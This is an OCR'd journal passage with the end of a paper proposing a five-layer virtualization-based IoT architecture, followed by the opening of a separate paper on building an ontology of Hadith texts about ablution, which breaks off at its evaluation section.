

Fig. 6. Flexible Layered Architecture of IoT.

B. *Network Layer*

Network Layer also knew as transmission layer, the Network layer is responsible for the exchange of perceived data or commands in between FLA-IoT Cloud and the installed devices to receive and react in particular situations. On this layer, the potential communication technologies are ZigBee, Wifi, Bluetooth, Powerline Communication (PLC) and the Internet (3G, 4G/LTE/LTE-A, Ethernet) through this layer the data is passed to FLA-IoT Cloud. The communication is achieved by protocols like IPv4/IPv6, 6LoWPAN, TCP/UDP to enable the talk between of different kind of devices and FLA-IoT Cloud.

C. *Virtualization Layer*

The FLA-IoT Cloud is composed of two layers one is Virtualization Layer and the other one is Service Layer, Fig. 6 shows the detailed view of both Layer. This additional Virtualization layer works as a bridge between the real and cyber world, it extends the scope of IoT to make it more flexible and scalable to all type of interactions from heterogeneous devices by creating their virtual objects of real-world devices, which is known as a Virtual Mote (VM).

VMs are used to perform several existing and new tasks to satisfy the service needs initiated by the end users and administrators. The benefit of creating a VM that different object can communicate with each other by using virtual objects, for example washing machine at your home can communicate with grid station using smart meters to find out the suitable time when the price of a unit is pretty down to start the pending washing tasks. Though the architecture of underlying hardware is different, the communication could be established easily. In the creation of Virtual Mote, there are six steps involved as shown in Fig. 7. Further Fig. 8 shows the flow of a process performed by Virtualization Layer, for creating virtual mote and adding/updating existing data on sensor log server.

1) Data collection: It is responsible for collecting data from different resources of environments by using thousands of different sensors.

2) Security: Security is important to consider because in IoT it is a common vulnerable when the data is exchanged between user and devices[30]. For example, a toaster and oven could get the virus to burn the food items or, the severe attacks to take the control of traffic signals, unauthorized access of secret information, and disrupt critical services are only a few examples of attacks in IoT. For the security, we consider well-known protocols: Transport Layer Security (TLS) and Datagram Transport Layer Security (DTLS) for TCP and UDP transport. The reason to choose these protocols is that IoT communities like IETF and oneM2M have already started working on DTLS and has strongly initiated to standardize the DTLS for IoT security, some other groups are also working on optimization and support of DTLS and other IoT protocols in constrained environment (such as constrained devices and networks) [30], [31].

3) Parameter extraction: the parameter extraction is performed using popular metadata formats JavaScript Object (JSON) and Extensible Markup Language (XML).

4) Sorting: After Passing the security and parameter extraction phases of FLA-IoT, the stream of incoming data is received and sorted into the categories and location wise on the basis of device ID, device type, and device location.

5) Virtual mote: As shown in Fig. 8, The Virtual Mote creation checks whether the incoming stream has already an object created or not, if the same id device has an object created then that object would be retrieved and the new readings would be updated on sensor log server (which is meant to keep the history for data analytics task on service layer). If the object is not already created for that device then the new object is created and assigned the first values as received. The data on Sensor Log Server will be used by service layer for applying business logic and big data analytics to response the queries from different users and machines.

6) New entry or updates existing: If the object already exists here, the new readings from the real world be updated on to Sensor Log Server, otherwise Virtual Mote Creation would take place and in this phase, the new entry would be created in databases for the new incoming data stream.

D. Service Layer

This is the second layer in FLA-IoT Cloud and the fourth layer in FLA-IoT architecture, it performs three main tasks: Maintains Sensor Log, Apply Business Logics, and deal with Interactions like; request/response and publish/subscribe models; as shown in Fig. 7. The Sensor log Server is responsible to hold the historical data of each device, which is used for analysis by the Business logic server, and the Interaction Server is used to notify the specific information to are lated person, machine or response the commands to react in particular situations. For example, in the situation of Fire in the building, it sends the notification to local fire brigade office and maybe trigger fire sprinkler systems to rescue.

E. Application Layer

This layer is intended for user end, either intercepted by human or other machines, but it enables the information exchange between the devices and user end.

The set of protocols operates on this layer are Constrained Application Protocol (CoAP), Data Distribution Service (DDS), MQ Telemetry Transport (MQTT) and Extensible Messaging and Presence Protocol (XMPP).

For the application layer protocols different development groups and standardization bodies have taken the initiatives to declare the required communication protocols. Internet Engineering Task Force (IETF), Institute of Electrical and Electronics Engineers (IEEE), European Telecommunications Standards Institute (ETSI), Object Management Group (OMG), Advanced Open Standards for the information society (OASIS), Joint Technical Committee (JTC) of International Standardization Organization (ISO) and International Electrotechnical Commission (IEC) are the most prominent standardization bodies actively participating in the development of the IoT protocols (specifically application layer). Table I describes the protocols on application layer in further detail.



Fig. 7. Standard FLA-IoT Workflow.



Fig. 8. Virtualization Layer Underlying Process.

TABLE I. PROTOCOLS ON APPLICATION LAYER AND THEIR WORKING

Protocol	Standardization	Model	Transport Protocols	Architecture	Short Working Description
CoAP	IETF	Request/Response Publish/Subscribe	UDP	Centralized	non-conformable, acknowledgment, reset, piggybacked, separate response and empty messages
DDS	OMG	Publish/Subscribe	TCP	Decentralized	Supports 23 QoS policies which cover wide variety of communication uses cases which provides better reliability and QoS, for example, security, priority and reliability
MQTT	OASIS	Publish/Subscribe	TCP	Centralized	Three options to achieve QoS:On Delivery (at Most), On Delivery (at least), On Delivery (exactly),
AMQP	ISO/IEC	Publish/Subscribe	TCP	Centralized	Used in business and commercial platforms, it is scalable and supports heterogeneous and interoperable communication among different devices and different languages.
XMPP	IETF	Request/Response Publish/Subscribe	TCP	Decentralized	Multidirectional Communication (push and pull data)

IV. RESULTS

To validate our proposed system we choose a controlled environment of a cold storage for food items. Usually in a cold storage there are multiple sensors installed at several locations. Instead of installing the sensors at each location of cold storage, we use a patrolling drone planted with a temperature sensor to monitor multiple locations of entire silo. The drone is moved around different locations for obtaining readings at different time interval for maintaining the internal temperature in between 18 and 22 Celsius. Whereas, each location is virtually stored as a virtual mote (VMT) sensor in cloud datacenter.

Fig. 9 shows the obtained readings at different time intervals for different locations, where the cloud organize the readings as virtual motes VMT1 through VMT5.

The JSON format data is shown in Fig. 10 which is being collected using patrolling drone around the multiple locations of cold storage. It can be seen that every time drone moves to a new location L1 to L5, it shows the collected data as a reading from different sensors instead of different locations.



Fig. 9. Virtual Mote Sensor Readings.



Fig. 10. Collected JSON Format Data From Multiple Locations.

V. CONCLUSION

This world is trying hard to become instrumented, interconnected and intelligent, and IoT is the only solution to that effort; however, the challenge is to facilitate the communication of huge network of heterogeneous types of systems. To overcome that challenge, the basic building blocks are required to be standardized and the basic building blocks are communication architecture, a basic set of protocols, security, and resource management. In this work, we propose a 5 layered architecture named as Flexible Layered Architecture for Internet of Things (FLA-IoT), which comes up to resolve the problems of simplicity, organization, and interoperability in existing 3 and 4 layered architectures of IoT. The FLA-IoT is a virtualization enabled cloud-based architecture and introduces the Virtual Mote (VM) so that real life objects can communicate seamlessly. The overall construction of 5 Layered architecture is as: at the bottom there is a perception layer deals with sensing real-world environment by using tags, sensors, and actuators, then there is network layer, responsible for communication between FLA-IoT Cloud and real world, the proposed virtualization layer which resides in the FLA-IoT Cloud, it deals with the security of the incoming/outgoing data streams, and virtual mote creation, which enable the communication between heterogeneous kind of system. Then we have service layer it also resides in the FLA-IoT Cloud and deals with the business logic, big data analytics and interactions like publish/subscribe or request-response modes. Finally, the application layer, which runs several kind APIs to interact with the real-life objects. To validate the proposed system an experiment is conducted for cold storages for provisioning the sensors as virtual motes in an IoT enabled environment. The results shows that the proposed FLA-IoT can be applied to any type of device or system for creating its virtual instance.

REFERENCES

[1] R. Memon, J. Li, J. Ahmed, M. Nazeer, M. I. I. T., and undefined 2019, "Cloud-based vs. blockchain-based IoT: A comparative survey and way forward," Springer.

[2] Y. Kumar, R. B.-P. Technology, and undefined 2015, "Key aspects of smart grid design for distribution system automation: Architecture and responsibilities," Elsevier.

[3] F. Wortmann and K. Flüchter, "Internet of Things: Technology and Value Added," Business and Information Systems Engineering, vol. 57, no. 3. Gabler Verlag, pp. 221–224, 01-Jun-2015, doi: 10.1007/s12599-015-0383-3.

[4] P. Singh, A. Nayyar, A. Kaur, and U. Ghosh, "Blockchain and Fog Based Architecture for Internet of Everything in Smart Cities," Futur. Internet, vol. 12, no. 4, p. 61, 2020, doi: 10.3390/fi12040061.

[5] A. Whitmore, A. Agarwal, L. D. X.-I. S. Frontiers, and undefined 2015, "The Internet of Things—A survey of topics and trends," Springer.

[6] J. Gubbi, R. Buyya, S. Marusic, and M. Palaniswami, "Internet of Things (IoT): A vision, architectural elements, and future directions," Futur. Gener. Comput. Syst., vol. 29, no. 7, pp. 1645–1660, 2013, doi: 10.1016/j.future.2013.01.010.

[7] S. Tozlu, M. Senel, W. Mao, and A. Keshavarzian, "Wi-Fi enabled sensors for internet of things: A practical approach," IEEE Commun. Mag., vol. 50, no. 6, pp. 134–143, 2012, doi: 10.1109/MCOM.2012.6211498.

[8] O. Monnier, "Introduction," Texas Instruments, pp. 1–11, 2013.

[9] "Hype Cycle for Emerging Technologies, 2012," 2012. [Online]. Available: https://www.gartner.com/en/documents/2100915/hype-cycle-for-emerging-technologies-2012. [Accessed: 17-Mar-2020].

[10] "Hype Cycle for Emerging Technologies, 2013," 2013. [Online]. Available: https://www.gartner.com/en/documents/2571624/hype-cycle-for-emerging-technologies-2013. [Accessed: 17-Mar-2020].

[11] "Hype Cycle for Emerging Technologies, 2014," 2014. [Online]. Available: https://www.gartner.com/en/documents/2809728/hype-cycle-for-emerging-technologies-2014. [Accessed: 17-Mar-2020].

[12] "Hype Cycle for Emerging Technologies, 2015," 2015. [Online]. Available: https://www.gartner.com/en/documents/3100227/hype-cycle-for-emerging-technologies-2015. [Accessed: 17-Mar-2020].

[13] "Hype Cycle for the Internet of Things, 2017." [Online]. Available: https://www.gartner.com/en/documents/3770369/hype-cycle-for-the-internet-of-things-2017. [Accessed: 17-Mar-2020].

[14] "Hype Cycle for the Internet of Things, 2019." [Online]. Available: https://www.gartner.com/en/documents/3947474/hype-cycle-for-the-internet-of-things-2019. [Accessed: 17-Mar-2020].

[15] "'Internet of Meat' is on the rise, says Gartner - Which-50." [Online]. Available: https://which-50.com/internet-of-meat-is-on-the-rise-says-gartner/. [Accessed: 17-Mar-2020].

[16] R. A. Memon, J. P. Li, M. I. Nazeer, A. N. Khan, and J. Ahmed, "DualFog-IoT: Additional fog layer for solving blockchain integration problem in internet of things," IEEE Access, vol. 7, pp. 169073–169093, 2019, doi: 10.1109/ACCESS.2019.2952472.

[17] Cisco Systems Inc., "The Internet of Things Reference Model," in Internet of Things World Forum, 2014, pp. 1–12.

[18] A. P. Castellani, N. Bui, P. Casari, M. Rossi, Z. Shelby, and M. Zorzi, "Architecture and protocols for the internet of things: A case study," in 2010 8th IEEE International Conference on Pervasive Computing and Communications Workshops, PERCOM Workshops 2010, 2010, pp. 678–683, doi: 10.1109/PERCOMW.2010.5470520.

[19] F. Van Den Abeele, J. Hoebeke, I. Moerman, and P. Demeester, "Fine-grained management of CoAP interactions with constrained IoT devices," in IEEE/IFIP NOMS 2014 - IEEE/IFIP Network Operations and Management Symposium: Management in a Software Defined World, 2014, doi: 10.1109/NOMS.2014.6838368.

[20] S. Cirani et al., "A scalable and self-configuring architecture for service discovery in the internet of things," IEEE Internet Things J., vol. 1, no. 5, pp. 508–521, 2014, doi: 10.1109/JIOT.2014.2358296.

[21] G. Suciu, S. Halunga, A. Vulpe, and V. Suciu, "Generic platform for IoT and cloud computing interoperability study," in ISSCS 2013 - International Symposium on Signals, Circuits and Systems, 2013, doi: 10.1109/ISSCS.2013.6651222.

[22] J. Li, E. Altman, and C. Touati, "A General SDN-based IoT Framework with NVF Implementation," ZTE Commun., vol. 13, no. 3, pp. 42–45, 2015.

[23] L. Atzori, A. Iera, and G. Morabito, "The Internet of Things: A survey," Comput. Networks, vol. 54, no. 15, pp. 2787–2805, 2010, doi: 10.1016/j.comnet.2010.05.010.

[24] P. Fremantle, "A Reference Architecture for the Internet of Things."

[25] M. Bauer et al., "Introduction to the architectural reference model for the internet of things," Internet-of-Things Archit. IoT-A Deliv. D1. 3 Updat. Ref. Model IoT v1, vol. 5, 2012.

[26] J. Lin, W. Yu, N. Zhang, X. Yang, H. Zhang, and W. Zhao, "A Survey on Internet of Things: Architecture, Enabling Technologies, Security and Privacy, and Applications," IEEE Internet Things J., vol. 4, no. 5, pp. 1125–1142, 2017, doi: 10.1109/JIOT.2017.2683200.

[27] A. Al-Fuqaha, M. Guizani, M. Mohammadi, M. Aledhari, and M. Ayyash, "Internet of Things: A Survey on Enabling Technologies, Protocols, and Applications," IEEE Commun. Surv. Tutorials, vol. 17, no. 4, pp. 2347–2376, 2015, doi: 10.1109/COMST.2015.2444095.

[28] A. A. Cárdenas, S. Amin, and S. Sastry, "Secure control: Towards survivable cyber-physical systems," in Proceedings - International Conference on Distributed Computing Systems, 2008, pp. 495–500, doi: 10.1109/ICDCS.Workshops.2008.40.

[29] G. Gan, Z. Lu, J. J.-2011 international conference on Internet, and U. 2011, "Internet of things security analysis," 2011 Int. Conf. internet Technol. Appl., pp. 1–4, 2011.

[30] H. Tschofenig and T. Fossati, "Transport Layer Security (TLS) / Datagram Transport Layer Security (DTLS) Profiles for the Internet of Things," IETF, pp. 1–61, 2016.

[31] R. T. Tiburski, L. A. Amaral, E. De Matos, D. F. G. De Azevedo, and F. Hessel, "The Role of Lightweight Approaches Towards the Standardization of a Security Architecture for IoT Middleware Systems," IEEE Commun. Mag., vol. 54, no. 11, pp. 56–62, 2016, doi: 10.1109/MCOM.2016.1600462CM.

An Ontological Model of Hadith Texts

Semantic Representation of Hadith

Bendjamaa Fairouz[1], Taleb Nora[2], Arari Amina Nouha[3]
Complex System Engineering Laboratory
Department of Computer Science
Badji Mokhtar University
Annaba, Algeria

Abstract—**The Hadith being the second source of legislation after the Holy Qur'an in the religion of Islam, it represents a large body of knowledge in unstructured textual form. The specification of Hadiths makes its automatic exploitation a rather robust and an almost impossible task. To enable different types of computer systems to exploit this knowledge, various researchers used a formal representation of the semantics of Hadith. The widely used semantic representation is ontology defined as concepts and relations extracted from the Hadith in the form of a structure interpretable both by the machine and the human. In this article, we propose an ontology of the Hadith using an approach inspired by the "METHONTOLOGY" methodology. In this project, we are dealing with religious texts in traditional Arabic, and we face many difficulties in achieving complete precision and correctness. Hence, we decided to follow an entirely manual process to ensure the correctness of the results. Since manual ontology development is both time and effort consuming, we decided to focus only on "Wudhu2" related Hadiths.**

Keywords—Ontology engineering; Islamic ontology; Methontology; semantic representation

I. Introduction

To be able to exploit a given domain knowledge, we must explicitly represent it to make it directly used by applications.

Ontology engineering was born of the need for knowledge representation. Ontologies' aim is representing knowledge in a way that can be interpreted by both man and machine. An ontology is a set of concepts and relations that constitute the knowledge of a domain.

Building ontologies is the process of transforming the most relevant knowledge in a domain into a structure that will allow the automatic exploitation of this knowledge.

The Hadith is the set of words and deeds of the prophet Mohamed (PBUH) expressed by terms used in the spoken language of Arabic. For Muslims, Hadiths are the second source of Islamic legislation after the Koran. The collections of the Hadiths are very voluminous. Therefore, the extraction of information is time-consuming, especially when taking into consideration a large number of Hadiths consulted for each query. Hence, the urgent need to benefit from the knowledge representation formalisms.

The automatic processing of the Arabic language is considered difficult to apprehend because of morphological and structural characteristics of this language, such as polysemy, irregular forms of certain words, and derivative properties.

The objective of this project is the construction of an ontology-based on Arabic texts and, more specifically, an ontology that represents the semantics of the Hadith text in its original form.

This article is structured as follows: the following section dedicated to basic notions about ontologies and similar work. The third section details the proposed approach to build the Hadith ontology. The fourth section presents the results obtained. Finally, we conclude this paper by the prospects for future work.

II. State of the Art

A. What is an Ontology?

In the literature of AI, we find many definitions of ontology, the most commonly used and referenced proposed by Gruber in [1] that was later refined by Borst as "An ontology is a formal and explicit specification of a shared conceptualization." [2].

B. Constituents of an Ontology

Ontologies are representations of knowledge, containing terms and statements that specify the semantics of a given domain of knowledge within a given operational framework. [3].

The main constituents of a given ontology are:

- Concepts, also called terms, represent a principle, an idea, or an abstract notion that is semantically evaluable and communicable. [4].
- Relations, which represent a type of interaction, or associations that exist between the concepts of a domain. [4].
- Instances are individual nodes in a semantic network, representing individual objects of the field of interest, such as a car or a specific person. [4].
- Axioms used to model sentences that are always true [5]. Often expressed in the logic of first-order predicates.

C. Methontology

There are many methodologies for constructing ontologies in literature. The process of ontology development refers to the different activities that one accomplishes to obtain an ontology. For this project, we chose METHONTOLOGY, proposed by M. Fernandez et al. in [6], which allows us to construct ontologies using an intermediate conceptual model, without requiring any prior knowledge of domain concepts.

The main phases of Methontology are:

- Specification of the purpose of the ontology, its end-users, its scope and the set of terms to be represented, the sources of knowledge [6].
- Conceptualization: in which we structure the knowledge of the domain in a conceptual model using the vocabulary already defined in the specification phase. [6].
- Implementation: The result of this phase is an ontology coded in a formal language such as CLASSIC, Ontolingua, Prolog [6].
- Evaluation: is to form a technical judgment on the ontology using the specification document realized in the first step. [6].

D. Similar Work

Many works of construction and exploitation of ontologies have been carried out in different fields. In this paper, we are interested in ontologies in the domain of Islam, and more specifically, the Hadiths.

A given Hadith has two main parts: the narrative or the content part of the Hadith is called Matn, and the chain of narrators (reporters) through which the narration was transmitted and then recorded, is known as Sanad or the chain of narrators. The Sanad plays the most crucial role in determining the authenticity of the Hadith, which is the most crucial indicator of whether to accept or reject a Hadith.

Azmi A.M. and Bin Badia N. in [7] is an ontology named "HadithRDF" that is used to represent the chain of narrators in a standard format and then graphically represent its complete tree. HadithRDF is designed to cover a large number of Hadith books such as Sahih El-Bukhari in the Hadith corpus.

Basharat et al. in [8] present the structure of the Hadith, and then, based on this structure, they propose a conceptual model of ontology for the Hadith. In this model, the Matn and Sanad are represented as separate entities related to the entity Hadith by the relation "part of" and "hasMatn." Also, they represented the level of Hadith's authenticity, chapters, books, and the collection to which it belongs.

Al-Rumkhania A. et al. in [9] proposed a Hadith ontology for Prophetic medicine 'الطب النبوي'. They used authentic Hadiths as a corpus, and they proposed as future work to further extend the ontology to generate treatments for some diseases according to Prophetic medicine automatically.

Harrag F. et al. in [10] proposed a Hadith ontology based on Sahih El-Boukhari. They used association rules to extract the relations between the concepts in Sahih El-Boukhari.

Al-Masri M.G. in [11] proposed a new ontology to model concepts from Al-Shamela digital library (ADL). The ontology covers the Prophetic Medicine domain. For the evaluation, they compared their results to the results obtained by the ADL.

Hadith was inspiring some researchers to apply different techniques for knowledge modelling or information retrieval to process it, we quote:

Harrag F. et al. in [12] used text mining techniques to extract Islamic knowledge from Hadith. They used the vector space model, term frequency, cosine measure, and inverse document frequency. This tool retrieves Hadiths classified by similarity degree to the user's query.

Moath N. et al. in [13] used the head-driven phrase structure grammar formalism (HPSG) to describe the lexicon for Hadith. The final lexicon is a set of XML documents. This is a corpus-based project; they used a corpus from Al-Bukhari and Muslim books.

III. The Approach of Constructing the Hadith Ontology

The proposed approach to ontology construction consists of the steps outlined in Fig. 1.



Fig. 1. The Proposed Process for Constructing the Hadith Ontology.

A. Specification

The specification step is the same as in the “Methontology” methodology, where we must specify the purpose of the ontology, the users of this ontology, its scope, the source of knowledge (corpus), and the domain.

- Domain: Islamic knowledge and more specifically, the Hadith which is the set of words and acts derived from the prophet of Islam Mohamed.
- Objective: The semantic representation of the Hadith to be used for the automatic extraction of Islamic laws or laws.
- End-users: Any developer who plans to build a system based on the automatic extraction of Hadith text.

- Source of knowledge (corpus): Volume 1 of the collection of Hadith of El-Bukhari "Sahih El-Bukhari."
- Scope: This aspect consists of determining a priori the list of the most important terms that will contain the ontology, among these terms: أركان الإسلام ,العبادات, and more.

B. Pre-Processing of the Corpus

After specifying the source of knowledge, which is, in this case, in unstructured textual form, we eliminate unnecessary information such as titles and subtitles, as well as the chain of narrators of each Hadith, keeping only the text or Matn of the Hadiths. Then we perform the following tasks using RapidMiner:

1) Segmentation or tokenization: To divide the input text files and to extract their contents in the form of separate words.

2) Filtering the Stop-words: To keep only the relevant words to the studied domain.

3) Stemming: After filtering the stop-words, we use the operator Stemming (Arabic) to transform the words into their root or radical. This step will minimize the number of extracted terms.

At the end of this step, we obtain a list of the relevant terms (wordlist) with their frequency of occurrences in Table I.

C. Association of Terms to Concepts

Using the wordlist and their occurrences obtained in the previous step, we construct the list of concepts with the help of an expert in the field of Islamic law. This step was performed manually.

The extracted list contains the concept, its description and its synonyms (Table II).

D. Conceptualization

After having collected the set of concepts that will be included in the ontology specified their definition in natural language and identified their synonyms. We organize and structure the domain knowledge using a set of intermediate, semi-formal representations in the form of tables and graphs. We perform the following tasks.

1) The construction of taxonomy: The task of defining the taxonomic relations between the concepts, we classify the concepts collected previously hierarchically (Concept child / Concept Parent). In Table III, an example of some retrieved taxonomic relations.

2) The identification of binary relations that link two concepts together: We construct the table of relations which contains the name of the relation, the source concept and the target concept as presented in Table IV.

3) Describing in detail each attribute: Attributes are properties that take their values in the predefined types (String, Integer, Boolean, Date and others).

TABLE I. A SAMPLE LIST OF TERMS EXTRACTED WITH RAPIDMINER

Term frequency	**Total occurence**	**Word**
0.008446717	9	نوم
0.008446717	9	حدث
0.008446717	10	ولي
0.008446717	10	مضمض
0.008446717	10	ماء

TABLE II. A SAMPLE LIST OF CONCEPTS

Synonyms	**Description**	**Concept**
/	الخضوع لله، الدين الذي بعث الله به محمدًا صَلَّي الله عليه و سلَّم	الإسلام
الشعائر الدينيَّةُ	طاعة الله المُتمثّلة بامتثال ما أمر به و أخبر به عنه الرّسل و الأنبياء	العبادات
/	العبادة المخصوصة المبيّنة حدود أوقاتها في الشَّريعة	الصلاة
الوضوء الأكبر	هو غسل و تطهير البدن بإفاضة الماء عليه لاستباحة الدخول في العبادات	الغسل
الوضوء الأصغر	غسل أعضاء معينة و المسح عليها بالماء الطاهر مع النية	الوضوء
/	النَّجاسة الحُكْمية التي ترتفع بالوضوء أَو الغُسْل أو التيمُّم	الحدث
…	…	…

TABLE III. TAXONOMIC RELATIONS

Parent	**Concept**
Thing	الإسلام
الإسلام	العبادات
العبادات	الصلاة
العبادات	الطهارة
الطهارة	الغسل
الطهارة	الوضوء
…	…

TABLE IV. A SAMPLE OF THE RELATIONS TABLE

Target concept	**Source concept**	**Relation**
العبادات	الإسلام	يتضمن
أركان الإسلام	العبادات	تشمل
العمرة	العبادات	
الطهارة	العبادات	
أركان الإسلام	الصلاة	جزء من
الطهارة	الغسل	عبارة عن
الطهارة	الوضوء	
…	…	…

Table V presents sample attributes which contain: the name of the concept, the type and the cardinality of each of its attribute.

TABLE V. A SAMPLE LIST OF ATTRIBUTES

Cardinality (min/max)	Value type	Attributes	Concept
1..1	String	الخطوة السابقة	خطوات الوضوء
1..3	Integer	عدد تكرارها	
…	…	…	…

4) Describing the axioms: For each axiom, we specify the description of the axiom in natural language and the logical expression, which formally describes the axiom in the first-order logic.

Table VI is a sample of the axioms table, where we find for example the disjunction axiom (two concepts are disjoint if their extensions are disjoint. Ex: Man and Woman [3]).

Also, we see the subsumption axiom, where the concept "الطهارة" subsumes or encompasses the concept "الوضوء."

5) Describing all instances: We specify for each instance its name, its description, the name of the concept to which it belongs, its attributes, and the values associated with them. Table VII presents a sample of the attributes.

6) Construction of the conceptual model: Construction of the ontology using the lists of concepts and relations described in the earlier steps results in the conceptual model presented in Fig. 2.

TABLE VI. A SAMPLE OF THE AXIOMS TABLE

concept	axiom	description
الحدث الأصغر	∀(X) (الحدث الأصغر(X) ⇒¬ الحدث الأكبر(X))	Disjunction between الحدث الأصغر & الحدث الأكبر
أركان الإسلام	أركان الإسلام(X) ⇔ (الشهادتان(X) ∧ الصلاة(X) ∧ الزكاة(X) ∧ صوم رمضان(X) ∧ الحج(X))	أركان الإسلام تتمثل في الشهادتين، الصلاة، الزكاة، صوم رمضان و الحج
الوضوء	الوضوء ⊆ الطهارة	the concept الطهارة subsumes الوضوء
...	...	...

TABLE VII. A SAMPLE OF THE INSTANCES TABLE

Attributes values	Attributes	Concept	Description	Instance
غسل اليدين إلى المرفقين	الخطوة السابقة	خطوات الوضوء	مسح الرأس بالماء	مسح الرأس
1	عدد تكرارها			
الاستنشاق و الاستنثار	الخطوة السابقة	خطوات الوضوء	غسل الوجه كاملا بالماء	غسل الوجه
1، 2، 3	عدد تكرارها			
/	/	الحدث الأصغر	ريحًا يخرج من الدُبُر	الضرطة
/	/	نواقض الوضوء	الإغْفَاءُ، و غياب الإرادةُ و الوعي جُزئياً أو كليّاً	النوم
…	…	…	…	…



Fig. 2. A Sample of the Conceptual Model of the Hadith Ontology.

E. Implémentation and Evaluation

The result of the conceptualization step is used to implement the proposed ontology with the ontology graphic editor "Protégé version 4.3". An evaluation of the implemented ontology is carried out to verify its validity.

IV. OBTAINED RESULTS

In this work, we used Volume 1 of "Sahih Al-Bukhari" which contains the following books: The book of Revelation, The belief, Ablutions, Menstrual periods, Prayers, The times of prayer, etc.

We followed the steps of the proposed approach and implemented the ontology with Protégé. Fig. 3 presented a sample of the ontology graph in Protégé.

To evaluate the new ontology, we used queries written in SPARQL language in Protégé.

